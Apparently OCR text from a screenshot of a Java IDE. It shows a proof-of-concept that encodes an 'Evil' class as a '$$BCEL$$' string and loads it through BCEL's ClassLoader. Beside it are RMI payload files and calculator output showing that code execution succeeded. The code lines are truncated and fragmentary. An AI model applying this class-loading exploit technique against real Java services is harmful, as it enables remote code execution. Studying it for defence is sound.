 test.java ClassLoader.java ClassParser.java Evil.java BcelPoc.java RMIServer.java RMIPayload.java server
9
10 public class test {
11
12 public static void main(String[] args) throws IOException, ClassNotFoundException, Ille
13 JavaClass cls = Repository.lookupClass(Evil.class);
14 String code = Utility.encode(cls.getBytes(), compress: true);
15 System.out.println("$$BCEL$$"+code
// 加载类并实例化
17 new ClassLoader().loadClass( name:
18 }
19 }
20
21
0_121\bin\java.exe ...
$A$Am$91$c9N$c3$40$M$86$ffi$d3$s$N$v$z$85$b2$efk$e1$40$_$ viR$rS$c4$hq$e6$
t code 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =